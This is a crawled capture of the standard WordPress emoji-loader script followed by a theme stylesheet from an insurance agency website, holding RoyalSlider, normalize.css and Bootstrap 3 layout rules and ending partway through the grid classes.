const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltinsures.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ltinsures.com/wp-content/themes/laurence/css/mossadams.min_1.css
body_size: 34355
content:
@charset "UTF-8"; /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */ /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
     * 
.text-center{text-align:center!important}
.royalSlider {
    height: 400px;
    direction: ltr;
}
.royalSlider > * {
    float: left;
}
.rsWebkit3d .rsABlock,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsLink,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsPreloader,
.rsWebkit3d .rsSlide,
.rsWebkit3d .rsThumbs,
.rsWebkit3d img {
    -webkit-backface-visibility: hidden;
}
.rsFade.rsWebkit3d .rsContainer,
.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img {
    -webkit-transform: none;
}
.rsOverflow {
    position: relative;
    overflow: hidden;
    float: left;
    -webkit-tap-highlight-color: transparent;
}
.rsVisibleNearbyWrap {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    left: 0;
    top: 0;
    -webkit-tap-highlight-color: transparent;
}
.rsVisibleNearbyWrap .rsOverflow {
    position: absolute;
    left: 0;
    top: 0;
}
.rsContainer {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-tap-highlight-color: transparent;
}
.rsArrow,
.rsThumbsArrow {
    cursor: pointer;
}
.rsThumb {
    float: left;
    position: relative;
}
.rsArrow,
.rsNav,
.rsThumbsArrow {
    opacity: 1;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    -o-transition: opacity 0.3s linear;
    transition: opacity 0.3s linear;
}
.rsHidden {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
    -moz-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
    -o-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
    transition: visibility 0s linear 0.3s, opacity 0.3s linear;
}
.rsGCaption {
    width: 100%;
    float: left;
    text-align: center;
}
.royalSlider.rsFullscreen {
    position: fixed !important;
    height: auto !important;
    width: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    z-index: 2147483647 !important;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    right: 0 !important;
}
.royalSlider .rsSlide.rsFakePreloader {
    opacity: 1 !important;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
    display: none;
}
.rsSlide {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    overflow: hidden;
    height: 100%;
    width: 100%;
}
.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
    height: auto;
}
.rsContent {
    width: 100%;
    height: 100%;
    position: relative;
}
.rsPreloader {
    position: absolute;
    z-index: 0;
}
.rsNav {
    -moz-user-select: -moz-none;
    -webkit-user-select: none;
    user-select: none;
}
.rsNavItem {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25);
}
.rsThumbs {
    cursor: pointer;
    position: relative;
    overflow: hidden;
    float: left;
    z-index: 22;
}
.rsTabs {
    float: left;
    background: 0 0 !important;
}
.rsTabs,
.rsThumbs {
    -webkit-tap-highlight-color: transparent;
}
.rsVideoContainer {
    width: auto;
    height: auto;
    line-height: 0;
    position: relative;
}
.rsVideoFrameHolder {
    position: absolute;
    left: 0;
    top: 0;
    background: #141414;
    opacity: 0;
    -webkit-transition: 0.3s;
}
.rsVideoFrameHolder.rsVideoActive {
    opacity: 1;
}
.rsVideoContainer .rsVideoObj,
.rsVideoContainer embed,
.rsVideoContainer iframe,
.rsVideoContainer video {
    position: absolute;
    z-index: 50;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.rsVideoContainer.rsIOSVideo embed,
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 44px;
}
.rsABlock {
    left: 0;
    top: 0;
    position: absolute;
    z-index: 15;
}
.grab-cursor {
    cursor: url(../javascripts/royalslider/grab.png) 8 8, move;
}
.grabbing-cursor {
    cursor: url(../javascripts/royalslider/grabbing.png) 8 8, move;
}
.rsNoDrag {
    cursor: auto;
}
.rsLink {
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 20;
    background: url(../javascripts/royalslider/blank.gif);
}
.rsDefault,
.rsDefault .rsOverflow,
.rsDefault .rsSlide,
.rsDefault .rsThumbs,
.rsDefault .rsVideoFrameHolder {
    background: #151515;
    color: #fff;
}
.rsDefault .rsArrow {
    height: 100%;
    width: 44px;
    position: absolute;
    display: block;
    cursor: pointer;
    z-index: 21;
}
.rsDefault.rsVer .rsArrow {
    width: 100%;
    height: 44px;
}
.rsDefault.rsVer .rsArrowLeft {
    top: 0;
    left: 0;
}
.rsDefault.rsVer .rsArrowRight {
    bottom: 0;
    left: 0;
}
.rsDefault.rsHor .rsArrowLeft {
    left: 0;
    top: 0;
}
.rsDefault.rsHor .rsArrowRight {
    right: 0;
    top: 0;
}
.rsDefault .rsArrowIcn {
    width: 32px;
    height: 32px;
    top: 50%;
    left: 50%;
    margin-top: -16px;
    margin-left: -16px;
    position: absolute;
    cursor: pointer;
    background: url(../javascripts/royalslider/skins/default/rs-default.png) #000;
    background-color: rgba(0, 0, 0, 0.75);
    border-radius: 2px;
}
.rsDefault .rsArrowIcn:hover {
    background-color: rgba(0, 0, 0, 0.9);
}
.rsDefault.rsHor .rsArrowLeft .rsArrowIcn {
    background-position: -64px -32px;
}
.rsDefault.rsHor .rsArrowRight .rsArrowIcn {
    background-position: -64px -64px;
}
.rsDefault.rsVer .rsArrowLeft .rsArrowIcn {
    background-position: -96px -32px;
}
.rsDefault.rsVer .rsArrowRight .rsArrowIcn {
    background-position: -96px -64px;
}
.rsDefault .rsArrowDisabled .rsArrowIcn {
    opacity: 0.2;
}
.rsDefault .rsBullets {
    position: absolute;
    z-index: 35;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto;
    margin: 0 auto;
    background: #000;
    background: rgba(0, 0, 0, 0.75);
    text-align: center;
    line-height: 8px;
    overflow: hidden;
}
.rsDefault .rsBullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    padding: 6px 5px;
}
.rsDefault .rsBullet span {
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #777;
    background: rgba(255, 255, 255, 0.5);
}
.rsDefault .rsBullet.rsNavSelected span {
    background-color: #fff;
}
.rsDefault .rsThumbsHor {
    width: 100%;
    height: 72px;
}
.rsDefault .rsThumbsVer {
    width: 96px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
}
.rsDefault.rsWithThumbsHor .rsThumbsContainer {
    position: relative;
    height: 100%;
}
.rsDefault.rsWithThumbsVer .rsThumbsContainer {
    position: relative;
    width: 100%;
}
.rsDefault .rsThumb {
    float: left;
    overflow: hidden;
    width: 96px;
    height: 72px;
}
.rsDefault .rsThumb img {
    width: 100%;
    height: 100%;
}
.rsDefault .rsThumb.rsNavSelected {
    background: #02874a;
}
.rsDefault .rsThumb.rsNavSelected img {
    opacity: 0.3;
}
.rsDefault .rsTmb {
    display: block;
}
.rsDefault .rsTmb h5 {
    font-size: 16px;
    margin: 0;
    padding: 0;
    line-height: 20px;
    color: #fff;
}
.rsDefault .rsTmb span {
    color: #ddd;
    margin: 0;
    padding: 0;
    font-size: 13px;
    line-height: 18px;
}
.rsDefault .rsThumbsArrow {
    height: 100%;
    width: 20px;
    position: absolute;
    display: block;
    cursor: pointer;
    z-index: 21;
    background: #000;
    background: rgba(0, 0, 0, 0.75);
}
.rsDefault .rsThumbsArrow:hover {
    background: rgba(0, 0, 0, 0.9);
}
.rsDefault.rsWithThumbsVer .rsThumbsArrow {
    width: 100%;
    height: 20px;
}
.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft {
    top: 0;
    left: 0;
}
.rsDefault.rsWithThumbsVer .rsThumbsArrowRight {
    bottom: 0;
    left: 0;
}
.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft {
    left: 0;
    top: 0;
}
.rsDefault.rsWithThumbsHor .rsThumbsArrowRight {
    right: 0;
    top: 0;
}
.rsDefault .rsThumbsArrowIcn {
    width: 16px;
    height: 16px;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px;
    position: absolute;
    cursor: pointer;
    background: url(../javascripts/royalslider/skins/default/rs-default.png);
}
.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn {
    background-position: -128px -32px;
}
.rsDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn {
    background-position: -128px -48px;
}
.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn {
    background-position: -144px -32px;
}
.rsDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn {
    background-position: -144px -48px;
}
.rsDefault .rsThumbsArrowDisabled {
    display: none !important;
}
.rsDefault .rsTabs {
    width: 100%;
    height: auto;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    padding-top: 12px;
    position: relative;
}
.rsDefault .rsTab {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    height: auto;
    width: auto;
    color: #333;
    padding: 5px 13px 6px;
    min-width: 72px;
    border: 1px solid #d9d9dd;
    border-right: 1px solid #f5f5f5;
    text-decoration: none;
    background-color: #fff;
    background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4);
    background-image: -moz-linear-gradient(top, #fefefe, #f4f4f4);
    background-image: linear-gradient(to bottom, #fefefe, #f4f4f4);
    -webkit-box-shadow: inset 1px 0 0 #fff;
    box-shadow: inset 1px 0 0 #fff;
}
.rsDefault .rsTab:first-child {
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.rsDefault .rsTab:last-child {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-right: 1px solid #cfcfcf;
}
.rsDefault .rsTab:active {
    border: 1px solid #d9d9dd;
    background-color: #f4f4f4;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.rsDefault .rsTab.rsNavSelected {
    color: #fff;
    border: 1px solid #999;
    text-shadow: 1px 1px #838383;
    box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
    background: #acacac;
    background-image: -webkit-linear-gradient(top, #acacac, #bbb);
    background-image: -moz-llinear-gradient(top, #acacac, #bbb);
    background-image: linear-gradient(to bottom, #acacac, #bbb);
}
.rsDefault .rsFullscreenBtn {
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    z-index: 22;
    display: block;
    position: absolute;
    cursor: pointer;
}
.rsDefault .rsFullscreenIcn {
    display: block;
    margin: 6px;
    width: 32px;
    height: 32px;
    background: url(../javascripts/royalslider/skins/default/rs-default.png) #000;
    background-color: rgba(0, 0, 0, 0.75);
    border-radius: 2px;
}
.rsDefault .rsFullscreenIcn:hover {
    background-color: rgba(0, 0, 0, 0.9);
}
.rsDefault.rsFullscreen .rsFullscreenIcn {
    background-position: -32px 0;
}
.rsDefault .rsPlayBtn {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
    width: 64px;
    height: 64px;
    margin-left: -32px;
    margin-top: -32px;
    cursor: pointer;
}
.rsDefault .rsPlayBtnIcon {
    width: 64px;
    display: block;
    height: 64px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
    background: url(../javascripts/royalslider/skins/default/rs-default.png) 0 -32px no-repeat #000;
    background-color: rgba(0, 0, 0, 0.75);
}
.rsDefault .rsPlayBtn:hover .rsPlayBtnIcon {
    background-color: rgba(0, 0, 0, 0.9);
}
.rsDefault .rsBtnCenterer {
    position: absolute;
    left: 50%;
    top: 50%;
}
.rsDefault .rsCloseVideoBtn {
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    z-index: 500;
    position: absolute;
    cursor: pointer;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
}
.rsDefault .rsCloseVideoBtn.rsiOSBtn {
    top: -38px;
    right: -6px;
}
.rsDefault .rsCloseVideoIcn {
    margin: 6px;
    width: 32px;
    height: 32px;
    background: url(../javascripts/royalslider/skins/default/rs-default.png) -64px 0 #000;
    background-color: rgba(0, 0, 0, 0.75);
}
.rsDefault .rsCloseVideoIcn:hover {
    background-color: rgba(0, 0, 0, 0.9);
}
.rsDefault .rsPreloader {
    width: 20px;
    height: 20px;
    background-image: url(../javascripts/royalslider/skins/preloaders/preloader-white.gif);
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -10px;
}
.rsDefault .rsGCaption {
    position: absolute;
    float: none;
    bottom: 6px;
    left: 6px;
    text-align: left;
    background: #000;
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    padding: 2px 8px;
    width: auto;
    font-size: 12px;
    border-radius: 2px;
}
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a.nice-select.open,
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: 700;
}
dfn {
    font-style: italic;
}
mark {
    background: #ff0;
    color: #000;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
.zoneMainContent .mktoForm .mktoField,
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
.zoneMainContent .mktoForm [type="reset"].mktoField,
.zoneMainContent .mktoForm [type="submit"].mktoField,
.zoneMainContent .mktoForm html [type="button"].mktoField,
button,
html .zoneMainContent .mktoForm [type="button"].mktoField,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.zoneMainContent .mktoForm html [disabled].mktoField,
button[disabled],
html .zoneMainContent .mktoForm [disabled].mktoField,
html input[disabled] {
    cursor: default;
}
.zoneMainContent .mktoForm .mktoField::-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.zoneMainContent .mktoForm [type="checkbox"].mktoField,
.zoneMainContent .mktoForm [type="radio"].mktoField,
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
.zoneMainContent .mktoForm [type="number"].mktoField::-webkit-inner-spin-button,
.zoneMainContent .mktoForm [type="number"].mktoField::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
.zoneMainContent .mktoForm [type="search"].mktoField::-webkit-search-cancel-button,
.zoneMainContent .mktoForm [type="search"].mktoField::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: 700;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
} /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent;
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333;
    background-color: #fff;
}
.zoneMainContent .mktoForm .mktoField,
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a:focus {
    outline: -webkit-focus-ring-color auto;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    padding: 4px;
    line-height: 1.428571429;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.img-circle {
    border-radius: 50%;
}
hr {
    border: 0;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable.nice-select.open,
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777;
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%;
}
.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%;
}
.h1,
h1 {
    font-size: 36px;
}
.h2,
h2 {
    font-size: 30px;
}
.h3,
h3 {
    font-size: 24px;
}
.h4,
h4 {
    font-size: 18px;
}
.h5,
h5 {
    font-size: 14px;
}
.h6,
h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
.small,
small {
    font-size: 85%;
}
.mark,
mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.initialism,
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:focus,
a.text-primary:hover {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:focus,
a.text-success:hover {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:focus,
a.text-info:hover {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:focus,
a.text-warning:hover {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:focus,
a.text-danger:hover {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ol,
ul {
    margin-top: 0;
    margin-bottom: 10px;
}
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dd,
dt {
    line-height: 1.428571429;
}
dt {
    font-weight: 700;
}
dd {
    margin-left: 0;
}
.dl-horizontal dd:after,
.dl-horizontal dd:before {
    display: table;
    content: " ";
}
.dl-horizontal dd:after {
    clear: both;
}
abbr[data-original-title],
abbr[title] {
    cursor: help;
}
.initialism {
    font-size: 90%;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
    margin-bottom: 0;
}
blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.428571429;
    color: #777;
}
blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: "\2014 \00A0";
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: "";
}
.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: "\00A0 \2014";
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.428571429;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.container:after,
.container:before {
    display: table;
    content: " ";
}
.container:after {
    clear: both;
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.container-fluid:after,
.container-fluid:before {
    display: table;
    content: " ";
}
.container-fluid:after {
    clear: both;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.row:after,
.row:before {
    display: table;
    content: " ";
}
.row:after {
    clear: both;
}
.row-no-gutters {
    margin-right: 0;
    margin-left: 0;
}
.row-no-gutters [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.zoneMainContent .mktoForm .mktoFormCol {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left;
}
.col-xs-1 {
    width: 8.3333333333%;
}
.col-xs-2 {
    width: 16.6666666667%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-4 {
    width: 33.3333333333%;
}
.col-xs-5 {
    width: 41.6666666667%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-7 {
    width: 58.3333333333%;
}
.col-xs-8 {
    width: 66.6666666667%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-10 {
    width: 83.3333333333%;
}
.col-xs-11 {
    width: 91.6666666667%;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-pull-1 {
    right: 8.3333333333%;
}
.col-xs-pull-2 {
    right: 16.6666666667%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-4 {
    right: 33.3333333333%;
}
.col-xs-pull-5 {
    right: 41.6666666667%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-7 {
    right: 58.3333333333%;
}
.col-xs-pull-8 {
    right: 66.6666666667%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-10 {
    right: 83.3333333333%;
}
.col-xs-pull-11 {
    right: 91.6666666667%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-push-1 {
    left: 8.3333333333%;
}
.col-xs-push-2 {
    left: 16.6666666667%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-4 {
    left: 33.3333333333%;
}
.col-xs-push-5 {
    left: 41.6666666667%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-7 {
    left: 58.3333333333%;
}
.col-xs-push-8 {
    left: 66.6666666667%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-10 {
    left: 83.3333333333%;
}
.col-xs-push-11 {
    left: 91.6666666667%;
}
.col-xs-push-12 {
    left: 100%;
